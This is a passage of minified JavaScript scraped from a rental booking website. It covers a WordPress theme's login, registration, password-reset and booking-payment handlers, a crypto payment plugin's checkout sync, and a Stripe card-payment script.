Date().getTime(),!1):"same_page"==login_redirect_type?(window.location.reload(!0),!1):(-1!==t.indexOf("?")?window.location.href=login_redirect+"&n="+new Date().getTime():window.location.href=login_redirect+"?n="+new Date().getTime(),!1)}jQuery(current).children("i").remove(),$messages.empty().append('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i> '+e.msg+"</p>"),1==homey_reCaptcha&&homeyReCaptchaReset()},error:function(xhr,status,error){jQuery(current).children("i").remove(),$messages.empty().append('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i>'+HOMEY_ajax_vars.homey_login_register_msg_text+"</p>");var err=eval("("+xhr.responseText+")");console.log(err.Message)}})},homey_register=function(currnt){var $form=currnt.parents("form"),$messages=$(".homey_register_messages");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:$form.serialize(),beforeSend:function(){$messages.empty().append('<p class="success text-success"> '+login_sending+"</p>"),jQuery(currnt).children("i").remove(),jQuery(currnt).prepend('<i class=" homey-icon homey-icon-loading-half fa-spinner"></i>')},success:function(e){e.success?($messages.empty().append('<p class="success text-success"><i class="homey-icon homey-icon-check-circle-1"></i> '+e.msg+"</p>"),$(".homey_login_messages").empty().append('<p class="success text-success"><i class="homey-icon homey-icon-check-circle-1"></i> '+e.msg+"</p>"),$("#modal-register").modal("hide"),$("#modal-login").modal("show")):(jQuery(currnt).children("i").remove(),$messages.empty().append('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i> '+e.msg+"</p>")),1==homey_reCaptcha&&homeyReCaptchaReset(),1==homey_reCaptcha&&homeyReCaptchaReset()},error:function(xhr,status,error){jQuery(currnt).children("i").remove();var err=eval("("+xhr.responseText+")");console.log(err.Message)}})};$("#homey_forgetpass").on("click",function(e){e.preventDefault();var user_login=$("#user_login_forgot").val(),security=$("#homey_resetpassword_security").val();$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_reset_password",user_login:user_login,security:security},beforeSend:function(){$("#homey_msg_reset").empty().append('<p class="success text-success"> '+login_sending+"</p>")},success:function(e){e.success?$("#homey_msg_reset").empty().append('<p class="success text-success"><i class="homey-icon homey-icon-check-circle-1"></i> '+e.msg+"</p>"):$("#homey_msg_reset").empty().append('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i> '+e.msg+"</p>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),$("#homey_reset_password").length>0&&$("#homey_reset_password").on("click",function(e){e.preventDefault();var t=$(this),a=$('input[name="rp_login"]').val(),i=$('input[name="rp_key"]').val(),n=$('input[name="new_password"]').val(),s=$('input[name="homey_resetpassword_security"]').val();$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_reset_password_2",rq_login:a,password:n,rp_key:i,security:s},beforeSend:function(){t.children("i").remove(),t.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($("#password_reset_msgs, .homey_login_messages").empty().append('<p class="success text-success"><i class="homey-icon homey-icon-check-circle-1"></i> '+e.msg+"</p>"),$("#new_password").val(""),$("#modal-login").modal("show")):$("#password_reset_msgs").empty().append('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i> '+e.msg+"</p>")},error:function(e){},complete:function(){t.children("i").removeClass(process_loader_spinner)}})}),$(".homey-facebook-login").on("click",function(){var e=$(this);homey_login_via_facebook(e)});var homey_login_via_facebook=function(current){var $form=current.parents("form"),$messages=$(".homey_login_messages");$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_facebook_login_oauth"},beforeSend:function(){$messages.empty().append('<p class="success text-success"> '+login_sending+"</p>")},success:function(e){window.location.href=e},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})};$(".homey-yahoo-login").on("click",function(){var e=$(this);homey_login_via_yahoo(e)});var homey_login_via_yahoo=function(current){var $form=current.parents("form"),$messages=$(".homey_login_messages");$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_yahoo_login"},beforeSend:function(){$messages.empty().append('<p class="success text-success"> '+login_sending+"</p>")},success:function(e){window.location.href=e},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})};$(".homey-google-login").on("click",function(){var e=$(this);homey_login_via_google(e)});var homey_login_via_google=function(current){var $form=current.parents("form"),$messages=$(".homey_login_messages");$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_google_login_oauth"},beforeSend:function(){$messages.empty().append('<p class="success text-success"> '+login_sending+"</p>")},success:function(e){window.location.href=e},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})},homey_message_notifications=function(){$.ajax({url:ajaxurl,data:{action:"homey_chcek_messages_notifications"},method:"POST",dataType:"JSON",beforeSend:function(){},success:function(e){e.success&&(e.notification?($(".user-alert").show(),$(".msg-alert").show()):($(".user-alert").hide(),$(".msg-alert").hide()))}})},homey_booking_notification=function(){$.ajax({url:ajaxurl,data:{action:"homey_booking_notification"},method:"POST",dataType:"JSON",beforeSend:function(){},success:function(e){e.success&&(0!=e.notification?$(".new-booking-alert").show():$(".new-booking-alert").hide())}})};$(document).ready(function(){homey_message_notifications(),0!=parseInt(userID,10)&&setInterval(function(){homey_message_notifications()},6e4),homey_booking_notification(),0!=parseInt(userID,10)&&setInterval(function(){homey_booking_notification()},6e4)}),$(".btn_extra_expense").on("click",function(e){e.preventDefault(),$("#resrv_id").val()}),$(".homey-woocommerce-featured-pay").on("click",function(e){e.preventDefault();let t=$(this).data("listid"),a=$(this).data("featured");homey_processing_modal(processing_text),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_featured_woo_pay",listing_id:t,is_featured:a},success:function(e){if(!1!=e.success){var i=HOMEY_ajax_vars.woo_checkout_url+"?listing_id="+t+"&is_featured="+a;window.location.href=i}else $("#homey_modal").modal("hide")},error:function(e){}})}),$(".homey-woocommerce-featured-pay-exp").on("click",function(e){e.preventDefault();let t=$(this).data("experienceId"),a=$(this).data("featured");homey_processing_modal(processing_text),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_featured_woo_pay_exp",experience_id:t,is_featured:a},success:function(e){if(!1!=e.success){var i=HOMEY_ajax_vars.woo_checkout_url+"?experience_id="+t+"&is_featured="+a;window.location.href=i}else $("#homey_modal").modal("hide")},error:function(e){}})}),$(".homey-woo-reservation-pay").on("click",function(e){e.preventDefault();let t=$(this).data("reservation_id");homey_processing_modal(processing_text),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_reservation_woo_pay",reservation_id:t},success:function(e){if(!1!=e.success){var a=HOMEY_ajax_vars.woo_checkout_url+"?reservation_id="+t;window.location.href=a}else $("#homey_modal").modal("hide")},error:function(e){}})}),$(".homey-woo-exp-reservation-pay").on("click",function(e){e.preventDefault();let t=$(this).data("reservation_id");homey_processing_modal(processing_text),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_reservation_woo_exp_pay",reservation_id:t},success:function(e){if(!1!=e.success){var a=HOMEY_ajax_vars.woo_checkout_url+"?reservation_id="+t;window.location.href=a}else $("#homey_modal").modal("hide")},error:function(e){}})}),$("#make_woocommerce_instant_experience_payment").on("click",function(e){e.preventDefault(),homey_processing_modal(processing_text),$(this);var t,a=$("#check_in_date").val(),i=$("#guests").val(),n=$("#experience_id").val(),s=$("#renter_message").val();$("#checkout-security").val();var o=[];$(".homey_extra_price").each(function(){var e=$(this).data("name"),a=$(this).data("price"),i=$(this).data("type");t="",t=(t=(t=e)+"|"+a)+"|"+i,o.push(t)}),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_instant_reservation_woo_exp_pay",check_in:a,guests:i,extra_options:o,experience_id:n,renter_message:s},success:function(e){if(!1!=e.success){var t=HOMEY_ajax_vars.woo_checkout_url+"?check_in="+a+"&guests="+i+"&extra_options[]="+o+"&experience_id="+n+"&renter_message="+s;console.log(t),window.location.href=t}else $("#homey_modal").modal("hide")},error:function(e){}})}),$("#make_woocommerce_instant_booking_payment").on("click",function(e){e.preventDefault(),homey_processing_modal(processing_text),$(this);var t,a=$("#check_in_date").val(),i=$("#check_out_date").val(),n=$("#guests").val(),s=$("#adult_guest").val(),o=$("#child_guest").val(),r=$("#listing_id").val(),l=$("#renter_message").val();$("#checkout-security").val();var c=[];$(".homey_extra_price").each(function(){var e=$(this).data("name"),a=$(this).data("price"),i=$(this).data("type");t="",t=(t=(t=e)+"|"+a)+"|"+i,c.push(t)}),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_instant_reservation_woo_pay",check_in:a,check_out:i,guests:n,adult_guest:s,child_guest:o,extra_options:c,listing_id:r,renter_message:l},success:function(e){if(!1!=e.success){var t=HOMEY_ajax_vars.woo_checkout_url+"?check_in="+a+"&check_out="+i+"&guests="+n+"&extra_options[]="+c+"&listing_id="+r+"&renter_message="+l;window.location.href=t}else $("#homey_modal").modal("hide")},error:function(e){}})}),$("#make_hourly_woocommerce_instant_booking_payment").on("click",function(e){e.preventDefault(),homey_processing_modal(processing_text);var temp_opt,$this=$(this),check_in=$("#check_in_date").val(),check_in_hour=$("#check_in_hour").val(),check_out_hour=$("#check_out_hour").val(),start_hour=$("#start_hour").val(),end_hour=$("#end_hour").val(),guests=$("#guests").val(),listing_id=$("#listing_id").val(),renter_message=$("#renter_message").val(),security=$("#checkout-security").val(),extra_options=[];$(".homey_extra_price").each(function(){var e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}),$("#instance_noti").empty(),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_instant_hourly_reservation_woo_pay",check_in:check_in,check_in_hour:check_in_hour,check_out_hour:check_out_hour,start_hour:start_hour,end_hour:end_hour,guests:guests,extra_options:extra_options,listing_id:listing_id,renter_message:renter_message,security:security},success:function(e){if(!1!=e.success){var t=HOMEY_ajax_vars.woo_checkout_url+"?start_hour="+start_hour+"&end_hour="+end_hour+"&check_in="+check_in+"&check_in_hour="+check_in_hour+"&check_out_hour="+check_out_hour+"&guests="+guests+"&extra_options[]="+extra_options+"&listing_id="+listing_id+"&renter_message="+renter_message;window.location.href=t}else $("#homey_modal").modal("hide")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),$("#has_social_account").data("hasSocialAccount")>0&&($("#modal-login").modal("show"),$(".homey_login_messages").empty().append('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i>'+already_login_text+"</p>"))}function save_booking_details(e,t,a,i,n,s,o){var r=$("input[name='_wp_http_referer']").val();if(void 0!==r){var l=r.split("?")[0]+"?arrive="+e+"&depart="+t+"&guest="+a+"&adult_guest="+n+"&child_guest="+s+"&guest_message="+i+"&new_reser_request_user_email="+o;$("input[name='_wp_http_referer']").val(l)}}function save_hourl_booking_details(e,t,a,i,n,s,o){var r=$("input[name='_wp_http_referer']").val();if(void 0!==r){var l=r.split("?")[0]+"?arrive="+e+"&start="+t+"&end="+a+"&guest="+i+"&adult_guest="+s+"&child_guest="+o+"&guest_message="+n;$("input[name='_wp_http_referer']").val(l)}}function save_exp_booking_details(e,t,a,i,n){var s=$("input[name='_wp_http_referer']").val();if(void 0!==s){var o=s.split("?")[0]+"?arrive="+e+"&guest="+t+"&adult_guest="+i+"&child_guest="+n+"&guest_message="+a;$("input[name='_wp_http_referer']").val(o)}}if(jQuery("body").hasClass("single-listing")){var temp_opt,extra_options=[];jQuery(".homey_extra_price input").each(function(){if(jQuery(this).is(":checked")){var e=jQuery(this).data("name"),t=jQuery(this).data("price"),a=jQuery(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}});var check_in_date=jQuery('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date);var start_hour=jQuery('select[name="start_hour"]').val(),end_hour=jQuery('select[name="end_hour"]').val(),guests=jQuery('input[name="guests"]').val(),listing_id=jQuery("#listing_id").val(),security=jQuery("#reservation-security").val();void 0!==start_hour&&void 0!==end_hour&&homey_calculate_hourly_booking_cost(check_in_date,start_hour,end_hour,guests,listing_id,security,extra_options)}jQuery("#place_order").click(function(){jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-info").offset().top},"slow")}),jQuery(".approve_listing").click(function(){var listing_id=jQuery(this).data("approval-listing-id");jQuery(this).text("..."),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_approve_listing",listing_id:listing_id},success:function(e){!1!=e.success&&window.location.reload()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})});var payment_gateway=$(".homey_check_gateway:checked").val();function select_payment_gateway(e){"stripe"==e?($("#without_stripe").hide(),$("#stripe_main_wrap").show(),$(".payment-buttons").css("display","none")):($("#without_stripe").show(),$("#stripe_main_wrap").hide(),$(".payment-buttons").css("display","block"))}$(".homey_check_gateway").on("click",function(){select_payment_gateway($(this).val())}),void 0!==payment_gateway&&select_payment_gateway(payment_gateway)});

--- FILE ---
content_type: application/javascript
request_url: https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/payerurl-crypto-currency-payment-gateway-for-woocommerce/assets/js/payerurl-checkout.js?ver=1758787017
body_size: 1061
content:
jQuery(function(){jQuery('form.checkout.woocommerce-checkout').on('change',"input[name='payment_method']",function(){jQuery('body').trigger('update_checkout')});jQuery('body').on('payment_method_selected',()=>{jQuery('form.checkout.woocommerce-checkout input[name="payment_method"]').trigger('change')});setTimeout(()=>{const selectedPaymentMethod=jQuery('input[name="radio-control-wc-payment-method-options"]').val();if(selectedPaymentMethod&&window?.wc?.blocksCheckout){const{extensionCartUpdate}=wc.blocksCheckout;extensionCartUpdate({namespace:'payerurl-payment-blocks',data:{payment_method:selectedPaymentMethod,},})}},1000);window?.wp?.hooks?.addAction('experimental__woocommerce_blocks-checkout-set-active-payment-method','payerurl-checkout-block',function(payment_method){if(!window?.wc?.blocksCheckout)return;const{extensionCartUpdate}=wc.blocksCheckout;if(payment_method?.paymentMethodSlug)payment_method.value=payment_method.paymentMethodSlug
extensionCartUpdate({namespace:'payerurl-payment-blocks',data:{payment_method:payment_method.value,},})})})

--- FILE ---
content_type: application/javascript
request_url: https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/js/stripe-sca.js?ver=1758787017
body_size: 3208
content:
(function($){"use strict";var payment_gateway=$(".homey_check_gateway:checked").val();$(".homey_check_gateway").on('click',function(){select_payment_gateway($(this).val())});function select_payment_gateway(payment_gateway){if(payment_gateway=='stripe'){$('#without_stripe').hide();$('#stripe_main_wrap').show()}else{$('#without_stripe').show();$('#stripe_main_wrap').hide()}}
select_payment_gateway(payment_gateway);function homey_stripe_payment_sca(){'use strict';var stripe=Stripe(HOMEY_stripe_vars.stripe_publishable_key);var elements=stripe.elements({fonts:[{cssSrc:'https://fonts.googleapis.com/css?family=Roboto',},],locale:'auto'});var style={base:{color:"#32325d",fontFamily:"-apple-system, BlinkMacSystemFont, sans-serif",fontSmoothing:"antialiased",fontSize:"16px","::placeholder":{color:"#aab7c4"}},invalid:{color:"#fa755a",iconColor:"#fa755a"}};var card=elements.create('card',{iconStyle:'solid',style:style});if(jQuery('#homey_stripe_card').length>0){card.mount('#homey_stripe_card')}else{return}
card.addEventListener('change',function(event){var displayError=document.getElementById('card-errors');if(event.error){displayError.textContent=event.error.message}else{displayError.textContent=''}});var cardholderName=document.getElementById('stripe_cardholder_name');var cardholderEmail=document.getElementById('stripe_cardholder_email');var redirect_type=document.getElementById('redirect_type');var cardButton=document.getElementById('homey_stripe_submit_btn');var clientSecret=cardButton.dataset.secret;cardButton.addEventListener('click',function(ev){ev.preventDefault();ev.stopPropagation();jQuery('#homey_stripe_submit_btn').show();jQuery("#homey_stripe_submit_btn").prop('disabled',!0);jQuery("#homey_stripe_submit_btn").children('i').remove();jQuery("#homey_stripe_submit_btn").prepend('<i class="homey-icon homey-icon-loading-half fa-spinner"></i>');stripe.handleCardPayment(clientSecret,card,{payment_method_data:{billing_details:{name:cardholderName.value,email:cardholderEmail.value,address:{line1:'510 Townsend St',postal_code:'98140',city:'San Francisco',state:'CA',country:'US'}}},}).then(function(result){if(result.error){jQuery("#homey_stripe_submit_btn").children('i').remove();jQuery("#homey_stripe_submit_btn").prop('disabled',!1);jQuery('#homey_stripe_message').empty().show().html('<div class="alert alert-danger alert-dismissible" role="alert">'+HOMEY_stripe_vars.payment_failed+'</div>')}else{setTimeout(function(){jQuery('#homey_stripe_message').empty().show().html('<div class="alert alert-success alert-dismissible" role="alert">'+HOMEY_stripe_vars.successful_message+'</div>');setTimeout(function(){if(redirect_type.value=='back_to_listing_with_featured'){window.location.href=HOMEY_stripe_vars.featured_return_link}else if(redirect_type.value=='back_to_experience_with_featured'){window.location.href=HOMEY_stripe_vars.featured_return_link_exp}else if(redirect_type.value=="reservation_detail_link"){var res_return_link=HOMEY_stripe_vars.reservation_return_link;if(HOMEY_stripe_vars.is_experience_template==1){res_return_link=HOMEY_stripe_vars.reservation_exp_return_link}
window.location.href=res_return_link}},2800)},6500)}})})};homey_stripe_payment_sca()})(jQuery)